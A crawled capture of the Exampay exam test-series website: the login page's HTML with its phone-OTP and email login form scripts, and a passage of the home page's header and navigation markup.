

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exampay.in/login
body_size: 22294
content:
  <head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">


<meta name="csrf-token" content="2h8dgREVA93ILApeWjowgJEQLr0Oc6OW6X5Hlkki">

<title>Login | Acquire Excellence with Our Exam Test Series Platform</title> 
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="author" content="Exampay" />
<meta name="MobileOptimized" content="320" />




<link rel="icon" type="image/icon" href="https://exampay.in/images/logo/favicon.ico"> <!-- favicon-icon -->
<!-- theme styles -->
<link href="https://exampay.in/css/bootstrap.min.css" rel="stylesheet" type="text/css"/> <!-- bootstrap css -->
<link href="https://fonts.googleapis.com/css?family=Great+Vibes|Poppins:300,400,500,700" rel="stylesheet"> <!--  google fonts -->
<link href="https://fonts.googleapis.com/css?family=Muli&display=swap:400,500,600,700" rel="stylesheet"><!-- google fonts -->
<link rel="stylesheet" href="https://exampay.in/vendor/fontawesome/css/all.css" /> <!--  fontawesome css -->
<link rel="stylesheet" href="https://exampay.in/vendor/font/flaticon.css" /> <!-- fontawesome css -->
<link rel="stylesheet" href="https://exampay.in/vendor/navigation/menumaker.css" /> <!-- navigation css -->
<link rel="stylesheet" href="https://exampay.in/vendor/owl/css/owl.carousel.min.css" /> <!-- owl carousel css -->
<link rel="stylesheet" href="https://exampay.in/vendor/protip/protip.css" /> <!-- menu css -->


<link href="https://exampay.in/css/style.css" rel="stylesheet" type="text/css"/> <!-- custom css -->
<link rel="stylesheet" href="https://exampay.in/css/colorbox.css">
<link rel="stylesheet" href="https://exampay.in/css/bower_components/font-awesome/css/font-awesome.min.css"><!-- fontawesome css -->
<link rel="stylesheet" href="https://exampay.in/css/select2.min.css"> <!-- select2 css -->
<link rel="stylesheet" href="https://exampay.in/css/pace.min.css">
<link rel="stylesheet" type="text/css" href="https://exampay.in/css/protip.css" /> <!-- protip css -->

<link rel="stylesheet" href="https://exampay.in/css/custom-style.css"/>

<link rel="stylesheet" href="https://exampay.in/css/venom-button.min.css" />
<link rel="stylesheet" href="https://exampay.in/css/jquery-ui.min.css" />

<link href="https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/css/splide.min.css" rel="stylesheet">
<link href="https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/css/splide.min.css" rel="stylesheet">


  <!-- Web Application Manifest -->
<link rel="manifest" href="https://exampay.in/manifest.json">
<!-- Chrome for Android theme color -->
<meta name="theme-color" content="">

<!-- Add to homescreen for Chrome on Android -->
<meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="Exampay">
<link rel="icon" sizes="512x512" href="https://exampay.in//images/icons/icon-512x512.png">

<!-- Add to homescreen for Safari on iOS -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="Exampay">
<link rel="apple-touch-icon" href="https://exampay.in//images/icons/icon-512x512.png">


<link href="https://exampay.in//images/icons/splash-640x1136.png" media="(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-750x1334.png" media="(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-1242x2208.png" media="(device-width: 621px) and (device-height: 1104px) and (-webkit-device-pixel-ratio: 3)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-1125x2436.png" media="(device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-828x1792.png" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-1242x2688.png" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-1536x2048.png" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-1668x2224.png" media="(device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-1668x2388.png" media="(device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-2048x2732.png" media="(device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />

<!-- Tile for Win8 -->
<meta name="msapplication-TileColor" content="">
<meta name="msapplication-TileImage" content="https://exampay.in//images/icons/icon-512x512.png">

<script type="text/javascript">
    // Initialize the service worker
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('https://exampay.in/serviceworker.js', {
            scope: '.'
        }).then(function (registration) {
            // Registration was successful
            console.log('Laravel PWA: ServiceWorker registration successful with scope: ', registration.scope);
        }, function (err) {
            // registration failed :(
            console.log('Laravel PWA: ServiceWorker registration failed: ', err);
        });
    }
</script>

<!-- end theme styles -->

<style type="text/css">
  
  :root {
  --linear-gradient-bg-color:linear-gradient(-45deg, #f44a4a 0, #6e1a52 100%);
  --linear-gradient-reverse-bg-color:linear-gradient(-45deg, #6e1a52 0, #f44a4a 100%);
  --linear-gradient-about-bg-color:linear-gradient(197.61deg, #f44a4a , #6e1a52);
  --linear-gradient-about-blue-bg-color:linear-gradient(40deg, #1a263a 33%, #4a8394 84%);
  --linear-gradient-career-bg-color:linear-gradient(22.72914987deg, #f5c252 4%, #6ac1d0);
  --background-blue-bg-color: #0284a2;
  --background-red-bg-color: #f44a4a; 
  --background-grey-bg-color:#f7f8fa;
  --background-light-grey-bg-color:#f9f9f9;
  --background-black-bg-color:#29303b;
  --background-white-bg-color:#ffffff;
  --background-mehroon-bg-color:#992337;
  --text-black-color:#29303b;
  --text-light-grey-color:#777777;
  --text-dark-grey-color:#686f7a;
  --text-red-color:#f44a4a;
  --text-blue-color:#0284a2;
  --text-dark-blue-color:#003845;
  --text-white-color:#ffffff;
}
</style>




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5XGSV3S');</script>
<!-- End Google Tag Manager -->
</head>
<style>
    /* Add this CSS to your stylesheet */
    .toggle-password {
        position: absolute;
        right: 10px;
        top: 50%;
        transform: translateY(-50%);
        cursor: pointer;
    }
        .send-otp {
        position: absolute;
        right: 10px;
        top: 50%;
        transform: translateY(-50%);
        cursor: pointer;
    }
</style>
<!-- end head -->
<!-- body start-->
<body class="login_page">
<!-- top-nav bar start-->
<section id="nav-bar" class="nav-bar-main-block nav-bar-main-block-one bg-transparent">
    <div class="container-fluid">
        <div class="row mt-2 mt-sm-4 d-flex justify-content-between login-row">
            <div class="col-6 col-sm text-left">
                <div class="">
                    <a href="https://exampay.in" class="btn btn-dark p-2 text-capitalize font-weight-semibold font-size-15 border-0 line-hight-1" title="Home"><span class="d-block px-2 px-sm-3 py-2"><i class="fa fa-chevron-left mr-2"></i>Back to home</span></a>
                </div>
            </div>
            
            <div class="col-6 col-sm text-right">
                <div class="">
                    <a href="https://exampay.in/register" class="btn btn-danger p-2 text-capitalize font-weight-semibold font-size-15 border-0 line-hight-1" title="signup"><span class="d-block px-2 px-sm-3 py-2">Signup<i class="fa fa-long-arrow-right font-size-16 pl-2" aria-hidden="true"></i></span></a>
                </div> 
            </div>
        </div>
    </div>
</section>

<!-- top-nav bar end-->
<!-- Signup start-->
<section id="signup" class="signup-block-main-block">
    <div class="container">
        <div class="row">
        <div class="col-sm-12 col-md-9 col-lg-6 mx-auto">
              <div class="signup-block rounded shadow overflow-hidden">
                <div class="logo text-center mb-3 mb-sm-4">
                                                                <a href="https://exampay.in" title="logo"><img src="https://exampay.in/images/logo/logo-1.png" class="img-fluid" alt="logo"></a>
                                    </div>
                <h1 class="text-capitalize font-size-40 text-dark font-weight-semibold mb-4 pb-md-3 text-center">Log In to Your Acquire Excellence with Our Exam Test Series Platform Account!</h1>
                

                <div class="signin-link btm-10">
                    <div class="row">
                        
                        <!---->
                        <!--<div class="col-lg-6">-->
                        <!--    <div class="google">-->
                        <!--        <a href="https://exampay.in/auth/google" target="_blank" title="google" class="btn btn-white btm-10" title="google"><i class="fab fa-google-plus-g"></i>Continue with Google</a>-->
                        <!--    </div>-->
                        <!--</div>-->
                        <!---->

                        
                        
                        
                                            </div>
                    
                                                <!--<form method="POST" class="signup-form" action="https://exampay.in/login">-->
                    <form method="POST" class="signup-form" action="https://exampay.in/phone/login">
                    <input type="hidden" name="_token" value="2h8dgREVA93ILApeWjowgJEQLr0Oc6OW6X5Hlkki">                 

                    
                    <div class="row mb-4">
                        <div class="col">
                            <div class="d-flex align-items-center">
                                    <span class="pr-2"><input id="phoneLogin" type="radio" class="form-control" name="radio" value="phoneLogin" checked=""></span>Login with Phone
                            </div>
                        </div>
                        <div class="col">
                            <div class="d-flex align-items-center">
                                <span class="pr-2"><input id="emailLogin" type="radio" class="form-control" name="radio" value="emailLogin"></span>Login with Google
                            </div>
                        </div>
                    </div>
                    <div class="form-group pb-sm-2" style="display:none;"  id="emailSection">
                        <i class="fa fa-envelope font-size-16 text-danger position-absolute" aria-hidden="true"></i>
                        <input id="email" type="email" class="form-control" placeholder="Enter Your E-Mail"   name="email" value=""  required autofocus>

                                            </div>
                    
                    <div class="form-group " style="display:none;"  id="passwordSection">
                        <i class="fa fa-lock font-size-22 text-danger position-absolute" aria-hidden="true"></i>
                        <input id="password" type="password" class="form-control" placeholder="Enter Your Password" name="password" required>
                            <span class="toggle-password" onclick="togglePassword()" >
                                <i class="fa fa-eye-slash" aria-hidden="true"></i>
                            </span>
                                            </div>
                    <div class="form-group pb-sm-2"  id="phoneSection">
                        <i class="fa fa-phone font-size-16 text-danger position-absolute" aria-hidden="true"></i>
                        <input id="phone" type="text" class="form-control" placeholder="Enter Your Phone Number"   name="phone" value=""  autofocus>
                        <span class="send-otp" onclick="send();">
                            Send OTP
                        </span>
                                            </div>


                   
                    <div class="form-group" id="otpsection">
                        <i style="display:none;" class="fa fa-lock font-size-22 text-danger position-absolute otp" aria-hidden="true"></i>
                        <input style="display:none;" id="otp" type="otp" class="otp form-control" placeholder="Enter Your OTP" name="otp" >
                        
                                            </div>
                    
                    

                    <div class="form-group mb-0 mt-4 mt-md-5">
                        <button type="submit" id="loginbtn" style="display:none;" class="btn btn-danger p-2 text-capitalize font-weight-semibold font-size-16 border-0 line-hight-1 w-100">
                        <span class="d-block px-3 py-2">Login<i class="fa fa-long-arrow-right font-size-16 pl-2" aria-hidden="true"></i></span>
                        </button>

                        </div>

                    </div>

                    <div class="forgot-password text-center line-hight-2">
                            <a href="password/reset" title="sign-up" id="forgetSection">Forgot Password</a>
                            <div class="py-2">
                       By signing up, you agree to our <a href="https://exampay.in/terms_condition" title="Policy">Terms &amp; Condition </a>, <a href="https://exampay.in/privacy_policy" title="Policy">Privacy Policy.</a>
                       </div>
                    </div>
                    <div class="sign-up text-center line-hight-2">Do not have an account?<a href="https://exampay.in/register" title="sign-up"> Signup</a>
                    </div>
                            
                </form>
            </div>
        </div>
        </div>
    </div>

</section>
<!--  Signup end-->
<!-- jquery -->
<script src="https://exampay.in/js/jquery-2.min.js"></script> <!-- jquery library js -->
<script src="https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/js/splide.min.js"></script>
<script src="https://exampay.in/js/colorbox.js"></script> <!-- colorbox js -->
<script src="https://exampay.in/js/bootstrap.bundle.js"></script> <!-- bootstrap js -->
<script src="https://exampay.in/vendor/counter/waypoints.min.js"></script> <!-- facts count js required for jquery.counterup.js file -->
<script src="https://exampay.in/vendor/counter/jquery.counterup.js"></script> <!-- facts count js-->
<script src="https://exampay.in/vendor/owl/js/owl.carousel.min.js"></script> <!-- owl carousel js -->	
<script src="https://exampay.in/vendor/smoothscroll/smooth-scroll.js"></script> <!-- smooth scroll js -->
<script src="https://exampay.in/vendor/popup/jquery.magnific-popup.min.js"></script> <!-- popup js-->
<script src="https://exampay.in/vendor/navigation/menumaker.js"></script> <!-- navigation js--> 
<script src="https://exampay.in/vendor/mailchimp/jquery.ajaxchimp.js"></script> <!-- mail chimp js --> 
<script src="https://exampay.in/vendor/protip/protip.js"></script> <!-- protip js -->
 <script src="https://exampay.in/js/jquery.scrolltabs.js"></script>
  <script src="https://www.jqueryscript.net/demo/Awesome-Scrolling-For-Wide-Tab-Interface-Applications-ScrollTabs/js/jquery.mousewheel.js"></script> 
<script src="https://exampay.in/js/theme.js"></script> <!-- custom js -->
<script src="https://exampay.in/js/FWDUVPlayer.js"></script> <!-- player js --> 
<script src="https://exampay.in/js/jquery.owl-filter.js"></script> <!-- filter js --> 
<script src="https://exampay.in/js/fontawesome-iconpicker.js"></script><!-- iconpicker js -->
<script src="https://exampay.in/js/tinymce.min.js"></script>
<script src="https://exampay.in/js/protip.js"></script> <!-- protip js -->
<script src="https://exampay.in/js/select2.min.js"></script> <!-- select2 -->
<script src="https://exampay.in/js/pace.min.js"></script>
<script src="https://exampay.in/js/custom-js.js"></script>
<script src="https://exampay.in/js/jquery.lazy.min.js"></script>
<script src="https://exampay.in/js/jquery.lazy.plugins.min.js"></script>
<script src="https://exampay.in/js/jquery-ui.js"></script>
<script>var sendurl = "https:\/\/exampay.in\/autocomplete\/fetch";</script>



<script src="https://exampay.in/js/share.js"></script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://exampay.in/js/sweetalert2@9.js"></script>

<script src="https://exampay.in/js/venom-button.min.js"></script>






<script>
  $(function(){

    "use strict";

    $('.lazy').lazy({

        effect: "fadeIn",
        effectTime: 1000,
        scrollDirection: 'both',
        threshold: 0

    });

  });
</script>



<script async src="https://www.googletagmanager.com/gtag/js?id="></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', '');
</script>







<script>
    $('.prime-cat').on('click',function(){

        var url = $(this).data('url');

        location.href = url;

    });

    $('.sub-cate').on('click',function(){

        var url = $(this).data('url');

        location.href = url;

    });

    $('.child-cate').on('click',function(){

        var url = $(this).data('url');

        location.href = url;

    });
</script>


<script type="text/javascript">
var t = 'hi';

    $('#myButton').venomButton({
        phone: '919717620933',
        popupMessage: t,
        message: "",
        showPopup: true,
        position: "left",
        linkButton: false,
        showOnIE: false,
        headerTitle: 'Exampay',
        headerColor: '#4b51a0',
        backgroundColor: '#25d366',
        zIndex: 999999999999,
        buttonImage: '<img src="https://exampay.in/images/icons/whatsapp.svg" />',
        size:'60px',
    });

</script>







<script>
    function togglePassword() {
        var passwordInput = document.getElementById("password");
        var eyeIcon = document.querySelector(".toggle-password i");

        if (passwordInput.type === "password") {
            passwordInput.type = "text";
            eyeIcon.classList.remove("fa-eye-slash");
            eyeIcon.classList.add("fa-eye");
        } else {
            passwordInput.type = "password";
            eyeIcon.classList.remove("fa-eye");
            eyeIcon.classList.add("fa-eye-slash");
        }
    }
var site_path = "https://exampay.in";

function send() {
    var phoneNumber = document.getElementById('phone').value;
    $.ajax({
        type: 'POST',
        url: site_path + '/otp',
        data: { 
            phone: phoneNumber,
            '_token': $('meta[name="csrf-token"]').attr('content')
        },
        success: function (response) {
            
            if (response.success) {
                Swal.fire({
                    title: 'Success',
                    text: 'OTP sent successfully!',
                    icon: 'success'
                });
                $('.otp').show();
                $('#loginbtn').show();
            } else {
                    Swal.fire({
                        title: 'Not Exist',
                        text: response.message,
                        icon: 'error'
                    });
            }
        },
        error: function (response) {
            Swal.fire({
                title: 'Validation Error',
                text: response.responseJSON.errors.phone[0],
                icon: 'error'
            });
        }
    });
}
        $("#phoneSection").show();
        $("#emailSection").hide();
        $("#passwordSection").hide();
        $("#rememberSection").hide();
        $("#forgetSection").hide();
  $('input[name=radio]').click(function () {
            if (this.value === 'phoneLogin') {
                $("#phoneSection").show();
                $("#emailSection").hide();
                $("#passwordSection").hide();
                $('#loginbtn').hide();
                $("#rememberSection").hide();
                $("#forgetSection").hide();
            } else if (this.value === 'emailLogin') {
                $("#phoneSection").hide();
                $("#otpsection").hide();
                $("#emailSection").show();
                $("#passwordSection").show();
                $('#loginbtn').show();
                $("#rememberSection").show();
                $("#forgetSection").show();
            }
        });
//   $(document).ready(function () {
//       alert('hi')
//         // Initial state
//         $("#phoneSection").show();
//         $("#emailSection").hide();
//         $("#passwordSection").hide();

//         // Handle radio button change event
//         $('input[name=radio]').click(function () {
//             alert('hi');
//             if (this.value === 'phoneLogin') {
//                 $("#phoneSection").show();
//                 $("#emailSection").hide();
//                 $("#passwordSection").hide();
//             } else if (this.value === 'emailLogin') {
//                 $("#phoneSection").hide();
//                 $("#emailSection").show();
//                 $("#passwordSection").show();
//             }
//         });
//     });
</script>

<!-- end jquery -->
</body>
<!-- body end -->
</html> 








--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exampay.in/js/custom-js.js
body_size: 215574
content:
  <!DOCTYPE html>



<html lang="en" >
<!-- <![endif]-->
<!-- head -->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">


<meta name="csrf-token" content="2h8dgREVA93ILApeWjowgJEQLr0Oc6OW6X5Hlkki">

<title>Exampay | Acquire Excellence with Our Exam Test Series Platform</title> 
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="author" content="Exampay" />
<meta name="MobileOptimized" content="320" />





<meta name="title" content="Acquire Excellence with Our Exam Test Series Platform">
<meta name="description" content="success with our comprehensive exam test series . Elevate your preparation and conquer exams with confidence. Join us today ">
<meta property="og:title" content="Acquire Excellence with Our Exam Test Series Platform ">
<meta property="og:url" content="https://exampay.in">
<meta property="og:description" content="success with our comprehensive exam test series . Elevate your preparation and conquer exams with confidence. Join us today">
<meta property="og:image" content="https://exampay.in/images/logo/logo-1.png">
<meta itemprop="image" content="https://exampay.in/images/logo/logo-1.png">
<meta property="og:type" content="website">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://exampay.in/images/logo/logo-1.png">
<meta property="twitter:title" content="Acquire Excellence with Our Exam Test Series Platform ">
<meta property="twitter:description" content="success with our comprehensive exam test series . Elevate your preparation and conquer exams with confidence. Join us today">
<meta name="twitter:site" content="https://exampay.in" />

<link rel="canonical" href="https://exampay.in"/>
<meta name="robots" content="all">
<meta name="keywords" content="">

<link rel="icon" type="image/icon" href="https://exampay.in/images/logo/favicon.ico"> <!-- favicon-icon -->
<!-- theme styles -->
<link href="https://exampay.in/css/bootstrap.min.css" rel="stylesheet" type="text/css"/> <!-- bootstrap css -->
<link href="https://fonts.googleapis.com/css?family=Great+Vibes|Poppins:300,400,500,700" rel="stylesheet"> <!--  google fonts -->
<link href="https://fonts.googleapis.com/css?family=Muli&display=swap:400,500,600,700" rel="stylesheet"><!-- google fonts -->
<link rel="stylesheet" href="https://exampay.in/vendor/fontawesome/css/all.css" /> <!--  fontawesome css -->
<link rel="stylesheet" href="https://exampay.in/vendor/font/flaticon.css" /> <!-- fontawesome css -->
<link rel="stylesheet" href="https://exampay.in/vendor/navigation/menumaker.css" /> <!-- navigation css -->
<link rel="stylesheet" href="https://exampay.in/vendor/owl/css/owl.carousel.min.css" /> <!-- owl carousel css -->
<link rel="stylesheet" href="https://exampay.in/vendor/protip/protip.css" /> <!-- menu css -->


<link href="https://exampay.in/css/style.css" rel="stylesheet" type="text/css"/> <!-- custom css -->
<link rel="stylesheet" href="https://exampay.in/css/colorbox.css">
<link rel="stylesheet" href="https://exampay.in/css/bower_components/font-awesome/css/font-awesome.min.css"><!-- fontawesome css -->
<link rel="stylesheet" href="https://exampay.in/css/select2.min.css"> <!-- select2 css -->
<link rel="stylesheet" href="https://exampay.in/css/pace.min.css">
<link rel="stylesheet" type="text/css" href="https://exampay.in/css/protip.css" /> <!-- protip css -->

<link rel="stylesheet" href="https://exampay.in/css/custom-style.css"/>

<link rel="stylesheet" href="https://exampay.in/css/venom-button.min.css" />
<link rel="stylesheet" href="https://exampay.in/css/jquery-ui.min.css" />

<link href="https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/css/splide.min.css" rel="stylesheet">
<link href="https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/css/splide.min.css" rel="stylesheet">


  <!-- Web Application Manifest -->
<link rel="manifest" href="https://exampay.in/manifest.json">
<!-- Chrome for Android theme color -->
<meta name="theme-color" content="">

<!-- Add to homescreen for Chrome on Android -->
<meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="Exampay">
<link rel="icon" sizes="512x512" href="https://exampay.in//images/icons/icon-512x512.png">

<!-- Add to homescreen for Safari on iOS -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="Exampay">
<link rel="apple-touch-icon" href="https://exampay.in//images/icons/icon-512x512.png">


<link href="https://exampay.in//images/icons/splash-640x1136.png" media="(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-750x1334.png" media="(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-1242x2208.png" media="(device-width: 621px) and (device-height: 1104px) and (-webkit-device-pixel-ratio: 3)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-1125x2436.png" media="(device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-828x1792.png" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-1242x2688.png" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-1536x2048.png" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-1668x2224.png" media="(device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-1668x2388.png" media="(device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="https://exampay.in//images/icons/splash-2048x2732.png" media="(device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />

<!-- Tile for Win8 -->
<meta name="msapplication-TileColor" content="">
<meta name="msapplication-TileImage" content="https://exampay.in//images/icons/icon-512x512.png">

<script type="text/javascript">
    // Initialize the service worker
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('https://exampay.in/serviceworker.js', {
            scope: '.'
        }).then(function (registration) {
            // Registration was successful
            console.log('Laravel PWA: ServiceWorker registration successful with scope: ', registration.scope);
        }, function (err) {
            // registration failed :(
            console.log('Laravel PWA: ServiceWorker registration failed: ', err);
        });
    }
</script>

<!-- end theme styles -->

<style type="text/css">
  
  :root {
  --linear-gradient-bg-color:linear-gradient(-45deg, #f44a4a 0, #6e1a52 100%);
  --linear-gradient-reverse-bg-color:linear-gradient(-45deg, #6e1a52 0, #f44a4a 100%);
  --linear-gradient-about-bg-color:linear-gradient(197.61deg, #f44a4a , #6e1a52);
  --linear-gradient-about-blue-bg-color:linear-gradient(40deg, #1a263a 33%, #4a8394 84%);
  --linear-gradient-career-bg-color:linear-gradient(22.72914987deg, #f5c252 4%, #6ac1d0);
  --background-blue-bg-color: #0284a2;
  --background-red-bg-color: #f44a4a; 
  --background-grey-bg-color:#f7f8fa;
  --background-light-grey-bg-color:#f9f9f9;
  --background-black-bg-color:#29303b;
  --background-white-bg-color:#ffffff;
  --background-mehroon-bg-color:#992337;
  --text-black-color:#29303b;
  --text-light-grey-color:#777777;
  --text-dark-grey-color:#686f7a;
  --text-red-color:#f44a4a;
  --text-blue-color:#0284a2;
  --text-dark-blue-color:#003845;
  --text-white-color:#ffffff;
}
</style>




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5XGSV3S');</script>
<!-- End Google Tag Manager -->
</head>
<!-- end head -->
<!-- body start-->

<body class="bodysticy">
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5XGSV3S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- preloader --> 



<div class="preloader">
    <div class="status">
          </div>
</div>

<!-- whatsapp chat button -->
<div id="myButton"></div>


<!-- end preloader -->
<!-- top-nav bar start-->
<style type="text/css">
  .menu_css_change{
    font-size: 12px !important;
  }
  .nav-item a{
    font-size: 13px !important;
  }
</style>




<div class="header_move" id="headerfix">
    <!-- categories-tab start-->

    <section id="categories-tab" class="categories-tab-main-block">
       

<header>
          <nav class="navbar navbar-expand-md navbar-dark bg-primary">
            <div class="container">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse font-weight-medium" id="navbarCollapse">
            <ul class="navbar-nav mx-auto">

                                                                  
                <li class="nav-item">
                   
                <a class="text-white px-3 menu_css_change" href="https://exampay.in/upsc-test-series" title="UPSC">UPSC</a>
                </li>
                                                                
                <li class="nav-item">
                   
                <a class="text-white px-3 menu_css_change" href="https://exampay.in/ssc-mock-test" title="SSC CGL">SSC CGL</a>
                </li>
                                                                                                
                <li class="nav-item">
                   
                <a class="text-white px-3 menu_css_change" href="https://exampay.in/bank-test-series" title="BANKING">BANKING</a>
                </li>
                                                                
                <li class="nav-item">
                   
                <a class="text-white px-3 menu_css_change" href="https://exampay.in/aviation-mock-test" title="AVIATION">AVIATION</a>
                </li>
                                                                
                <li class="nav-item">
                   
                <a class="text-white px-3 menu_css_change" href="https://exampay.in/cat-mock-test" title="CAT MOCK TEST">CAT MOCK TEST</a>
                </li>
                                                                
                <li class="nav-item">
                   
                <a class="text-white px-3 menu_css_change" href="https://exampay.in/xat-mock-test" title="XAT MOCK TEST">XAT MOCK TEST</a>
                </li>
                                                                
                <li class="nav-item">
                   
                <a class="text-white px-3 menu_css_change" href="https://exampay.in/ssc-chsl-online-mock-test" title="SSC CHSL (TIER 1 &amp; 2)">SSC CHSL (TIER 1 &amp; 2)</a>
